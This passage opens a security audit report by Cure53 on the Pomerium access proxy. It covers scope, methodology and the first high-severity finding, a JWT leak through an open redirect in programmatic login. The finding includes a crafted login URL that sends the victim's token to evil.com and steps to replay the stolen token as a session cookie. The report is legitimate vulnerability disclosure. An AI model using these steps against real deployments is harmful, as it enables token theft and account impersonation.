

 **Dr.-Ing. Mario Heiderich, Cure53** Bielefelder Str. 14 D 10709 Berlin [cure53.de](https://cure53.de/) · [mario@cure53.de](mailto:mario@cure53.de)

## <span id="page-1-0"></span>**Introduction**

*"Use identity, device-state, and request context to implement zero-trust, achieve compliance, and secure access to your applications, clusters, and servers without a VPN."*

From<https://www.pomerium.com/>

This report documents the results of a security assessment targeting the Pomerium complex. Carried out by Cure53 in 2021, this project entailed a thorough penetration test and a dedicated source code audit featuring the Pomerium codebase and a deployed setup running the latest version of Pomerium in a real-life and live environment.

To give some context, the work was requested by Pomerium, Inc. in January 2021 and then promptly scheduled. Cure53 has punctually executed the project in March 2021, namely in CW10 and CW11. As for the resources, a total of twenty person-days were invested to reach the coverage expected for this project, which was prepared, conducted, documented and finalized by a team of four testers, all selected on the basis of their skills and experience matching the Pomerium's technical traits and objectives.

In terms of optimizing structure, the work was split into two separate work packages (WPs). In WP1, Cure53 performed a thorough source code audit on the latest version of the Pomerium's codebase, whereas WP2 focused on penetration tests against the Pomerium's integration and broader setup. Methodology-wise, a white-box approach was chosen and deployed. In particular, Cure53 was given access to the deployed environment as well as all relevant sources and documentation. The environment was rolled-out on GCP and Cure53 was furnished with appropriate access instructions and setups.

The project moved forward efficiently. All preparations were done in late February and early March 2021, namely in CW08 and CW09, indicating that Cure53 could have a smooth start. Communications during the test were done in a dedicated and shared Slack channel which connected the workspaces of Cure53 and Pomerium. All relevant personnel from both teams could partake in the discussion which were very productive. Since the scope was well-prepared and clear, no noteworthy roadblocks were encountered during the test. Nevertheless, Cure53 relayed frequent status updates about the test and the emerging findings.

Very good coverage over the WP1-2 scope items was arguably achieved. Five securityrelevant issues were spotted and documented: two representing security vulnerabilities and three classified as general weaknesses with lower exploitation potential. Livereporting was utilized and the Pomerium team managed to fix the tracked issues while

the test was still ongoing. Moreover, the Cure53 team was given all necessary info to also look at the fixes and either verified them or added remarks about possible bypasses and similar problems.

Commenting on the findings, the overall number of items is rather small, which is a great sign for Pomerium and its codebase. However, the severity levels are quite elevated. Although no issues were marked as *Critical,* two discoveries were seen as *High* risks. One of them enveloped a JWT leak and the other pertained to a missing signature verification within middleware.

In the following sections, the report will first shed light on the scope, material available for testing, key examination parameters, as well as the structure and content of the WPs. After that, the document offers a distinct section on testing coverage and methodology, so as to facilitate tracking of the areas covered during the assessment, even if the tests yielded no findings in a given realm.

Next, all findings will be discussed in grouped vulnerability and miscellaneous categories, then following a chronological order in each array. Alongside technical descriptions, PoC and mitigation advice, as well as fix notes, are supplied when applicable. Finally, the report will close with broader conclusions about this March 2021 project. Cure53 elaborates on the general impressions and reiterates the verdict based on the testing team's observations and collected evidence. Tailored hardening recommendations for the Pomerium complex are also incorporated into the final section.

# <span id="page-3-0"></span>**Scope**

- **Penetration-Tests and Source Code Audits against Pomerium**
	- Access to rolled out application
		- ■<https://verify.audit.pomerium.io/>
	- GCP Access
		- <https://console.cloud.google.com/invitation?project=pomerium-audit-2021q1>
	- Public Source Code Repository
		- ■<https://github.com/pomerium/pomerium>
	- **Test-supporting material was shared with Cure53**
	- **All relevant sources were shared with Cure53**

# <span id="page-4-1"></span>**Test Methodology**

This section documents the testing methodology applied during this engagement and sheds light on various areas of the Pomerium application complex. Tests were performed both in the form of the server-side API, as well as frontend and infrastructure components. The section further clarifies which areas were examined by Cure53 but did not yield any findings.

#### <span id="page-4-0"></span>**WP1: Thorough Source Code Audits against latest version of Pomerium**

The enumeration below describes the tests and coverage areas checked through source code audits and focused on the network-based components of Pomerium. The listed areas were investigated through the approaches described per item. Note that the specific commit hash for the version of the Pomerium software examined by Cure53 was: 50dc15de283fc0e864e7e96acce3d4acc346e77c

- Starting with the Pomerium *config*, the parsing logic was reviewed for potential injections or general unexpected behaviors. The policy from and to routes are being passed through the whole software complex, so this needed investigation. These and other parsing and path handling routines which, for instance, match the host of requests to the proxy, have been reviewed for parsing differentials. If found, those would lead to a potential proxy bypass.
- While making requests which go through the proxy, other inputs were reviewed. For example, Cure53 looked at inputs sent through HTTP headers, e.g. *authorization* or *cookie* headers.
- Lua scripts responsible for handling requests, as well as responses from an upstream server through the proxy have been reviewed. In scope were mostly weaknesses that could leak *authorization* tokens to upstream services, or problems due to responses of upstream servers being handled in an improper manner.
- Exposed Pomerium APIs and sites of the proxy, authentication and authorization services have been reviewed for typical web security vulnerabilities like XSS and CSRF.
- The general HTTP security header configuration of the exposed services has been reviewed.
- The employed JWT has been checked for common mistakes, such as improper signature verification due to the "*None"* algorithm, key confusion or signature exclusion. Further, handling of JWT parameters, like the expiry time, has been checked.
- The JWKS implementation was audited for cryptographic issues and proper implementation of the primitives in use.

- The integration of the IdPs has been reviewed. The configurations for identity providers are compliant with the OAuth/OIDC specifications. Sensitive key information is well-secured.
- Past vulnerability reports for Pomerium have been checked out to spot interesting areas that suffered in the past and these have been verified again.

#### <span id="page-5-0"></span>**WP2: Penetration Tests against Pomerium Integration & Setup**

The enumeration below describes the tests and coverage areas checked within Pomerium's deployment, both locally and on the provided GKE installation.

- The startup and initialization phase of the Pomerium all-in-one setup has been reviewed and checked for potential misuse by local attackers. The filesystem access routes have been traced and evaluated against potential attack scenarios.
- The configuration stack provided by the Pomerium team, to be used with the GKE installation, has been reviewed.
- Redis configuration and backend used as Databroker were examined for potential NoSQL injection attacks from the application's side, as well as potential SSRF targets from the internal network's side.
- The network topology and connected parts of the overall architecture were examined. This also included consideration of relevant runtime- and environment-specifications that are necessary to run Pomerium
- In terms of security, Pomerium provides the means to configure TLS for the connections between the individual nodes. Due to the requirement of having valid certificates, it is hard to offer this feature by default. However, the documentation on how TLS needs to be configured presented on the website is fairly simple and straightforward. As such, it should be considered by everyone using Pomerium across untrusted networks.
- The authentication flows were checked in detail. The programmatic access feature was found to accept any URL, which led to an Open Redirect and JWT leak (see [POM-01-001\)](#page-6-0).

# <span id="page-6-1"></span>**Identified Vulnerabilities**

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in chronological order rather than by their degree of severity and impact. The aforementioned severity rank is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier (e.g. *POM-01-001*) for the purpose of facilitating any future follow-up correspondence.

<span id="page-6-0"></span>**POM-01-001 WP1: JWT leak via Open Redirect in programmatic access** *(High)*

Using programmatic access on *verify.audit.pomerium.io*, one can get a signed login URL with *pomerium redirect uri* set to an arbitrary URL. Then, if the user has already logged into Pomerium, they will be redirected to the specified *pomerium\_redirect\_uri* with a JWT attached. This allows an outside attacker to get a signed login URL that, upon visiting, will redirect a victim to the attacker's site. This creates an issue of Open Redirect and an even more serious problem in the form of JWT leakage.

#### **Sample leaked JWT (decoded):**

```
{
   "aud": [
     "authenticate.audit.pomerium.io",
     "evil.com",
     "verify.audit.pomerium.io"
   ],
   "exp": 1615442162,
   "iat": 1615392513,
   "iss": "authenticate.audit.pomerium.io",
   "jti": "ID.OqUbtelP7ce6do2Q2DJJj_9htFFpSl8XQEFa-ku95Ks",
   "nbf": 1615392513,
   "programmatic": true,
   "sub": "00u2f6thmxCSSqF104x7",
   "ver": "15750195866874303488"
}
```
With the leaked JWT, the attacker will be able to unveil the victim's identity (e.g., an email address) by supplying the JWT to *authenticate.audit.pomerium.io* or *verify.audit.pomerium.io*. In addition, if an application integrating Pomerium only verifies the *iss* claim but not the *aud* claim, the attacker will be able to access it as the victim.

#### **Steps to reproduce:**

- 1. Navigate to [https://verify.audit.pomerium.io/.pomerium/api/v1/login?](https://verify.audit.pomerium.io/.pomerium/api/v1/login?pomerium_redirect_uri=http://evil.com) [pomerium\\_redirect\\_uri=http://evil.com](https://verify.audit.pomerium.io/.pomerium/api/v1/login?pomerium_redirect_uri=http://evil.com) in order to get a signed login URL
- 2. Navigate to the login URL

- 3. Sign in via Okta if this has not already been done
- 4. Observe being redirected to *evil.com* with a *pomerium\_jwt* in the URL
- 5. Replace the *\_pomerium* cookie in [https://verify.audit.pomerium.io](https://verify.audit.pomerium.io/.pomerium/api/v1/login?pomerium_redirect_uri=http://evil.com) with the one from *Step 4*
- 6. Refresh [https://verify.audit.pomerium.io](https://verify.audit.pomerium.io/.pomerium/api/v1/login?pomerium_redirect_uri=http://evil.com) and confirm the JWT is valid as information is returned

